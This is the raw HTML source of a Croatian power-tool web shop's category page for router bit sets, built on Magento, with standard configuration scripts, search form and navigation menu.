

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verma.hr/pribor/pribor-za-glodanje/set-roto-glodala.html
body_size: 33476
content:
<!doctype html>
<html lang="hr">
    <head >
        <script>
    var LOCALE = 'hr\u002DHR';
    var BASE_URL = 'https\u003A\u002F\u002Fverma.hr\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fverma.hr\u002Fstatic\u002Fversion1761818514\u002Ffrontend\u002Flmx\u002Fluma_child\u002Fhr_HR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Set roto glodala"/>
<meta name="description" content="Prodaja i servis električnog i ručnog alata"/>
<meta name="keywords" content="aeg, maktec, makita, milwaukee, milwaukeetool, bosch, iskra, perles, električni alat, ručni alat, popravak alata, servis alata, najam alata"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="msapplication-TileColor" content="#222222"/>
<meta name="theme-color" content="#ffffff"/>
<title>Set roto glodala</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Meetanshi_CookieNotice/css/cookienotice.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Lmx_CookieNotice/css/cookienotice.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Solwin_ScrolltoTop/css/scroll.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Solwin_Cpanel/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Solwin_Cpanel/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Solwin_Cpanel/css/owl.transitions.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Solwin_Cpanel/css/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Solwin_Cpanel/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Solwin_Soldout/css/soldout.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Plumrocket_LayeredNavigationLite/css/productfilter.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Plumrocket_LayeredNavigationLite/css/nouislider.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://verma.hr/static/version1761818514/_cache/merged/44f139e774b3857b769083aa81c8b2f9.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Magento_Theme/safari-pinned-tab.svg" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/fonts/Luma-Icons.woff2" />
<link  rel="apple-touch-icon" sizes="120x120" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Magento_Theme/apple-touch-icon.png" />
<link  rel="icon" type="image/png" sizes="32x32" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Magento_Theme/favicon-32x32.png" />
<link  rel="icon" type="image/png" sizes="16x16" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Magento_Theme/favicon-16x16.png" />
<link  rel="manifest" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Magento_Theme/site.webmanifest" />
<link  rel="canonical" href="https://verma.hr/pribor/pribor-za-glodanje/set-roto-glodala.html" />
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link href="https://fonts.googleapis.com/css?family=Open Sans" rel="stylesheet">    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/images/loader-2.gif"}}'
        class="pl-thm-lmx pl-thm-lmx-luma_child page-with-filter plumrocket-product-filter page-products categorypath-pribor-pribor-za-glodanje-set-roto-glodala category-set-roto-glodala catalog-category-view page-layout-2columns-left" id="html-body">
            <link rel="stylesheet" type="text/css" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/css/whitedemo.css">
	<link rel="stylesheet" type="text/css" href="https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/css/lmx.css">

<script type="text/javascript">
require(['jquery'], function () {
    jQuery(document).ready(function() {
        if(jQuery(".block-reorder").find('.block-content.no-display').length > 0) {
          jQuery(".block.block-reorder").hide();
        }
        if (jQuery.trim(jQuery('.sidebar-main .account-nav #account-nav').text()).length == 0 ) {
          jQuery(".sidebar-main .account-nav").hide();
        }
    });
});
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    Trgovina neće ispravno raditi u slučaju kada su kolačići onemogućeni.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".verma.hr",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Čini se da je JavaScript onemogućen u Vašem pregledniku.</strong>
                    <span>
                        Za najbolje iskustvo na našoj stranici, provjerite jeste li uključili Javascript u Vašem pregledniku.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fverma.hr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fverma.hr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div id="product-filter-init"></div>

<script type="text/x-magento-init">
    {
        "#product-filter-init": {
            "Plumrocket_LayeredNavigationLite/js/init": {"auto":true,"cleanUrl":"https:\/\/verma.hr\/pribor\/pribor-za-glodanje\/set-roto-glodala.html","variables":[],"loader":{"icon":"https:\/\/verma.hr\/static\/version1761818514\/frontend\/lmx\/luma_child\/hr_HR\/images\/loader-1.gif"},"scrollUp":true,"scrollUpTo":".toolbar-products"}        }
    }
</script>

<script>
    require([
        "plumrocket/product-filter/action",
        "domReady!"
    ], function (filterAction) {
        var oldOnpopstate = window.onpopstate;
        window.onpopstate = function (event) {
            if (typeof oldOnpopstate === 'function') oldOnpopstate();
            filterAction.setSkipHistory(true);
            if (event.state !== null) {
                filterAction.applyUrl(window.location.href);
            }
        };
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><span class="header-notification">
    Besplatna dostava za sve narudžbe preko 100 EUR !</span>
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Preskoči na sadržaj    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Dobro došli!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: ''"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="authorization-link">
    <a href="https://verma.hr/customer/account/login/">
        Prijavite se    </a>
</li>
<li><a href="https://verma.hr/customer/account/create/" id="idQpKO9Dee" >Kreirajte korisnički račun</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Otvori navigaciju</span></span>
<a
    class="logo"
    href="https://verma.hr/"
    title="Verma&#x20;d.o.o."
    aria-label="store logo">
    <img src="https://verma.hr/media/logo/stores/1/vermalogo.png"
         title="Verma&#x20;d.o.o."
         alt="Verma&#x20;d.o.o."
            width="271"            height="82"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://verma.hr/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Moja košarica</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/verma.hr\/checkout\/cart\/","checkoutUrl":"https:\/\/verma.hr\/onepage\/","updateItemQtyUrl":"https:\/\/verma.hr\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/verma.hr\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/verma.hr\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/verma.hr\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/verma.hr\/captcha\/refresh\/","isRequired":false,"timestamp":1762588590}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fverma.hr\u002Fstatic\u002Fversion1761818514\u002Ffrontend\u002Flmx\u002Fluma_child\u002Fhr_HR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Pretražite</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://verma.hr/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Pretražite</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://verma.hr/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Pretra&#x017E;ite&#x20;trgovinu"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://verma.hr/catalogsearch/advanced/" data-action="advanced-search">
        Napredno pretraživanje    </a>
</div>

<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://verma.hr/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Pretražite"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Pretražite</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Usporedite&#x20;proizvode"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Usporedite proizvode        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Izbornik                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" role="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
                <li  class="level0 nav-1 category-item first level-top parent"><a href="https://verma.hr/akumulatorski-alat.html"  class="level-top" ><span>Akumulatorski alat</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://verma.hr/akumulatorski-alat/aku-set.html" ><span>Aku set</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-busulice.html" ><span>Aku bušilice / odvijači</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-kutne-busilice.html" ><span>Aku kutne bušilice</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-odvijaci.html" ><span>Aku odvijači</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-busaci-cekici.html" ><span>Aku bušaći čekići</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-kutne-brusilice.html" ><span>Aku kutne brusilice</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-ravne-brusilice.html" ><span>Aku ravne brusilice</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-ekscentricna-brusilica.html" ><span>Aku ekscentrična brusilica</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-blanje.html" ><span>Aku blanje</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-glodalica.html" ><span>Aku glodalica</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-kruzne-pile.html" ><span>Aku kružne pile</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-ubodne-pile.html" ><span>Aku ubodne pile</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-lancane-pile.html" ><span>Aku lančane pile</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-sabljaste-pile.html" ><span>Aku sabljaste pile</span></a></li><li  class="level1 nav-1-15 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-tracne-pile.html" ><span>Aku tračne pile</span></a></li><li  class="level1 nav-1-16 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-potezne-pile.html" ><span>Aku potezne pile</span></a></li><li  class="level1 nav-1-17 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-rezalice.html" ><span>Aku rezalice</span></a></li><li  class="level1 nav-1-18 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-skare-za-lim.html" ><span>Aku škare za lim</span></a></li><li  class="level1 nav-1-19 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-pribijac-cavlica.html" ><span>Aku pribijač čavlića</span></a></li><li  class="level1 nav-1-20 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-alat-za-blok-zakovice.html" ><span>Aku alat za blok zakovice</span></a></li><li  class="level1 nav-1-21 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-pistolj-za-brtvljenje.html" ><span>Aku pištolj za brtvljenje</span></a></li><li  class="level1 nav-1-22 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-pistolji-za-ljepljenje.html" ><span>Aku pištolj za ljepljenje</span></a></li><li  class="level1 nav-1-23 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-pribijac-spajalica.html" ><span>Aku pribijač spajalica</span></a></li><li  class="level1 nav-1-24 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-multifinkcijski-alati.html" ><span>Aku multifinkcijski alati</span></a></li><li  class="level1 nav-1-25 category-item parent"><a href="https://verma.hr/akumulatorski-alat/aku-mjerna-tehnika.html" ><span>Aku mjerna tehnika</span></a><ul class="level1 submenu"><li  class="level2 nav-1-25-1 category-item first"><a href="https://verma.hr/akumulatorski-alat/aku-mjerna-tehnika/inspekcijske-kamere.html" ><span>Inspekcijske kamere</span></a></li><li  class="level2 nav-1-25-2 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-mjerna-tehnika/laserski-daljinometri.html" ><span>Laserski daljinometri</span></a></li><li  class="level2 nav-1-25-3 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-mjerna-tehnika/opticki-niveliri.html" ><span>Optički niveliri</span></a></li><li  class="level2 nav-1-25-4 category-item last"><a href="https://verma.hr/akumulatorski-alat/aku-mjerna-tehnika/laserski-niveliri.html" ><span>Laserski niveliri</span></a></li></ul></li><li  class="level1 nav-1-26 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-detektori.html" ><span>Aku detektori</span></a></li><li  class="level1 nav-1-27 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-polirke.html" ><span>Aku polirke</span></a></li><li  class="level1 nav-1-28 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-svjetiljke.html" ><span>Aku svjetiljke</span></a></li><li  class="level1 nav-1-29 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-radio.html" ><span>Aku radio</span></a></li><li  class="level1 nav-1-30 category-item"><a href="https://verma.hr/akumulatorski-alat/akumulatorski-usisavaci.html" ><span>Aku usisavači</span></a></li><li  class="level1 nav-1-31 category-item"><a href="https://verma.hr/akumulatorski-alat/aku-ventilatori.html" ><span>Aku ventilatori</span></a></li><li  class="level1 nav-1-32 category-item last"><a href="https://verma.hr/akumulatorski-alat/aku-kompresori.html" ><span>Aku kompresori</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://verma.hr/elektricni-alat.html"  class="level-top" ><span>Električni alat</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://verma.hr/elektricni-alat/busilice.html" ><span>Bušilice</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://verma.hr/elektricni-alat/busilice/busilica-odvijac.html" ><span>Bušilica/odvijač</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://verma.hr/elektricni-alat/busilice/udarne-busilice.html" ><span>Udarne bušilice</span></a></li><li  class="level2 nav-2-1-3 category-item"><a href="https://verma.hr/elektricni-alat/busilice/kutne-busilice.html" ><span>Kutne bušilice</span></a></li><li  class="level2 nav-2-1-4 category-item"><a href="https://verma.hr/elektricni-alat/busilice/industrijske-busilice.html" ><span>Industrijske bušilice</span></a></li><li  class="level2 nav-2-1-5 category-item"><a 